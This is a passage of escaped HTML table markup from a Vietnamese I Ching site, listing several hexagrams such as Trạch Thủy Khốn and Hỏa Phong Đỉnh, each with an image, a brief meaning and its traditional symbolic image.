rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-trach-phong-dai-qua\" class=\"alignnone size-full wp-image-704 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-phong-dai-qua.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-phong-dai-qua.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETRẠCH PHONG ĐẠI QUÁ\u003C\/span\u003E\u003C\/strong\u003E. Họa dã. CẢ QUÁ. Cả quá ắt tai họa, quá mực thường, quá nhiều, giàu cương nghị ở trong..\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ENộn thảo kinh\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Esương\u0026nbsp;\u003C\/b\u003Echi tượng: tượng cỏ non bị sương tuyết\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-trach-thuy-khon\" class=\"alignnone size-full wp-image-707 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-thuy-khon.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-thuy-khon.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETRẠCH THỦY KHỐN\u003C\/span\u003E\u003C\/strong\u003E. Nguy dã. NGUY LO. Cùng quẫn, bị người làm ách, lo lắng, cùng khổ, mệt mỏi, nguy cấp, lo hiểm nạn.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EThủ kỷ đãi thời\u0026nbsp;\u003C\/b\u003Echi tượng: tượng giữ mình đợi thời.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-trach-son-ham\" class=\"alignnone size-full wp-image-705 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-son-ham.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-son-ham.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETRẠCH SƠN HÀM\u003C\/span\u003E\u003C\/strong\u003E. Cảm dã. THỤ CẢM. Cảm xúc, thọ nhận, cảm ứng, nghĩ đến, nghe thấy, xúc động.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ENam nữ giao cảm\u0026nbsp;\u003C\/b\u003Echi tượng: tượng nam nữ có tình ý.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-trach-dia-tụy\" class=\"alignnone size-full wp-image-701 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-dia-tụy.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-dia-t%E1%BB%A5y.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETRẠCH ĐỊA TỤY\u003C\/strong\u003E\u003C\/span\u003E. Tụ dã. TRƯNG TẬP. Nhóm họp, biểu tình, dồn đống, quầng tụ nhau lại, kéo đến, kéo thành bầy.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELong vân tế hội\u0026nbsp;\u003C\/b\u003Echi tượng: tượng rồng mây giao hội.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-trach-thien-quai\" class=\"alignnone size-full wp-image-706 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-thien-quai.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-trach-thien-quai.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETRẠCH THIÊN QUẢI\u003C\/span\u003E\u003C\/strong\u003E. Quyết dã. DỨT KHOÁT. Dứt hết, biên cương, ranh giới, thành phần, thành khoảnh, quyết định, quyết nghị, cổ phần, thôi, khai lề lối.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 189px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EÍch chi cực tắc\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Equyết\u0026nbsp;\u003C\/b\u003Echi tượng: lợi đã cùng ắt thôi.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-thuan-doai\" class=\"alignnone size-full wp-image-690 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-doai.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-thuan-doai.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ETHUẦN ĐOÀI\u003C\/strong\u003E\u003C\/span\u003E. Duyệt dã. HIỆN ĐẸP. Đẹp đẽ, ưa thích, vui hiện trên mặt, không buồn chán, cười nói, khuyết mẻ.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỉ dật mi tu\u0026nbsp;\u003C\/b\u003Echi tượng: tượng vui hiện trên mặt, khẩu khí.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-hoa-loi-phe-hap\" class=\"alignnone size-full wp-image-657 tie-appear lazyloaded\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-loi-phe-hap.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-loi-phe-hap.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỎA LÔI PHỆ HẠP\u003C\/span\u003E\u003C\/strong\u003E. Khiết dã. CẮN HỢP. Cẩu hợp, bấu vấu, bấu quào, dày xéo, đay nghiến, phỏng vấn, hỏi han (học hỏi).\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EỦy mị bất chấn\u0026nbsp;\u003C\/b\u003E: tượng yếu đuối không chạy được.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"background: rgb(249, 249, 249); border: 0px none; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-hoa-phong-dinh\" class=\"alignnone size-full wp-image-658 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-phong-dinh.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-phong-dinh.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỎA PHONG ĐỈNH\u003C\/span\u003E\u003C\/strong\u003E. Định dã. NUNG ĐÚC. Đứng được, cậm đứng, trồng, nung nấu, rèn luyện, vững chắc, ước hẹn.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 135px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003ELuyện dược thành\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Eđơn\u003C\/b\u003E: tượng luyện thuốc thành linh đơn.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px none; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 165px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u0026nbsp;\u003Cimg alt=\"que-hoa-thuy-vi-te\" class=\"alignnone size-full wp-image-661 lazyloaded tie-appear\" data-lazy-src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-thuy-vi-te.png\" data-was-processed=\"true\" height=\"109\" src=\"https:\/\/tamthanhdichhocduong.com\/wp-content\/uploads\/2016\/07\/que-hoa-thuy-vi-te.png\" style=\"border: 0px none; box-sizing: border-box; height: auto; list-style: none; margin: 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out 0s; vertical-align: middle;\" width=\"128\" \/\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-image: initial; border-left-color: initial; border-right-color: rgb(238, 238, 238); border-style: none dotted solid none; border-top-color: initial; border-width: 0px 1px 1px 0px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 291px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cstrong style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; color: #ff6600; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EHỎA THỦY VỊ TẾ\u003C\/span\u003E\u003C\/strong\u003E. Thất dã. THẤT CÁCH. Thất bác, mất, thất bại, dở dang, chưa xong, nửa chùng.\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: rgb(238, 238, 238); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: none; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: none; border-width: 0px 0px 1px; box-sizing: border-box; height: 108px; list-style: none; margin: 0px; outline: none; padding: 0.4em; text-align: justify; width: 169px;\"\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003EƯu trung vọng\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px none; box-sizing: border-box; font-family: \u0026quot;times new roman\u0026quot;, times, serif; font-size: 14pt; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003E\u003Cb style=\"border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;\"\u003Ehỷ\u0026nbsp;\u003C\/b\u003E: Tượng trong cái lo có cái 